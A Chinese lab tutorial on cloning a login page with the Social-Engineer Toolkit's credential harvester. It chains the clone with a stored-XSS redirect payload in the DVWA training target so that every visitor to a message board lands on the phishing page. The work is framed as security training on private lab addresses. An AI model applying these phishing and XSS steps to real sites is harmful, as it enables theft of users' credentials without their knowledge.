使用setoolkit制作钓鱼网站并结合dvwa靶场储存型XSS漏洞利用

setoolkit是一款kali自带的工具



使用命令启动

setoolkit

1) Social-Engineering Attacks ? ? ? ? ? ? ? ? ? ? 1) 社会工程攻击

2) Penetration Testing (Fast-Track) ? ? ? ? ? ? 2) 渗透测试(快速通道)

3) Third Party Modules ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ?3) 第三方模块?

4) Update the Social-Engineer Toolkit? ? ? ? ?4) 更新社会工程师工具包

5) Update SET configuration ? ? ? ? ? ? ? ? ? ? ? 5) 更新集配置 ?

6) Help, Credits, and About? ? ? ? ? ? ? ? ? ? ? ?? 6)使用帮助及相关信息

99) Exit the Social-Engineer Toolkit? ? ? ? ? ? 99)退出社会工程师工具包?

该工具有很多功能,这里介绍钓鱼网站

键入1回车,选择 Social-Engineering Attacks?



键入2回车,选择 Website Attack Vectors

键入3回车,选择 Credential Harvester Attack Method?

键入2回车,选择 Site Cloner(网站克隆)

此时需要设置一个属于是监听的ip,即我们kali的ip地址(也就是它括号里推荐的ip)

键入kali的ip地址:192.168.249.128,回车



提示需要输入克隆网站的URL,我这里以dvwa靶场的登录页面为例

对应url为:http://192.168.249.129:89/login.php





输入URL并回车,回显如下:



此时如果我们访问kali的ip地址,出来的便是dvwa靶场的登录页面

查看kali,已经产生访问记录

?如果用户不知情,没有注意URL的差异,而是单纯看页面样子一样,就直接进行登录

输入用户名和密码后登录,发现请求无回显

(注意观察url,此时已经跳回到了正确靶场登录界面的URL,也就是说下次用户即可正常登录)

此时kali已经记录到刚才用户的用户名和密码

此时用户以为自己输错了密码,于是重新登录,即可登录成功

(用户几乎不会有任何察觉密码已经泄露)



那么我们结合dvwa的储存型XSS来进行漏洞利用

在储存型XSS处插入下面代码

<script>location='http://192.168.249.128'</script>该代码可以实现网页直接跳转,跳转的位置即为我们刚才克隆好的钓鱼网站地址

关于XSS漏洞可以参考我之前对皮卡丘靶场的讲解:

Pikachu(皮卡丘靶场)初识XSS(常见标签事件及payload总结)

插入恶意代码

提交之后则会直接跳转到我们的钓鱼网站

同样会进行记录

只要有人访问了那个留言板的页面(xss储存型靶场)都会产生跳转和记录?

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 助力数据出境安全 | 时代新威出席第二届粤港澳数据合作会议

- Zero-Shot Learning—A Comprehensive Evaluation of the Good, the Bad and the Ugly

- 智慧城市/一网统管建设:人员危险行为检测算法,为城市安全保驾护航

- 引用iframe提示禁止访问后,再也打不开网站

- Linux防火墙设置查看攻略

- Restful规范(概念)

- MiniTab的宏基础知识

- 前端实战第一期:悬浮动画

- 中国电子学会2022年6月份青少年软件编程Scratch图形化等级考试试卷一级真题

- 6.Nacos配置管理